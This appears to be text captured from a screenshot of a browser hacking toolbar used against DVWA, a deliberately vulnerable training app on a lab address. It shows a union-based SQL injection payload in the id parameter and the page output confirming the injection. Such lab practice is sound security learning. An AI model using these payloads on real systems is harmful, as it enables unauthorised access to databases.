 Load URL
http://192.168.56.11/dvwa/vulnerabilities/sqli/
Split URL
?id=1' union select 1,2 -- '
Execute
&Submit=Submit#
Enable Post data
Enable Referrer
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2 -- '
First name: admin
Surname: admin
ID: 1' union select 1,2 -- '
First name: 1
Surname: 2